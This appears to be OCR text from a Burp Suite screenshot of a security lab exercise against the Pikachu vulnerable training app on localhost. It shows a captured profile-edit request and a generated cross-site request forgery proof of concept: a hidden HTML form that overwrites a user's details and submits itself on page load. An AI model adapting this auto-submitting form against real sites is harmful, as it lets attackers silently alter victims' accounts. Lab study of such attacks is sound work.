 CSRF PoC generator
Request to: http://127.0.0.1
Options
?
Pretty
Raw
Hex
\n
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=gril&phonenum=
130000123&add=cn&email=123123%40qq.com&submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Accept:
?
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 16
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="hacker" />
6 <input type="hidden" name="phonenum" value="hacker" />
7 <input type="hidden" name="add" value="hacker" />
8 <input type="hidden" name="email" value="hacker" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close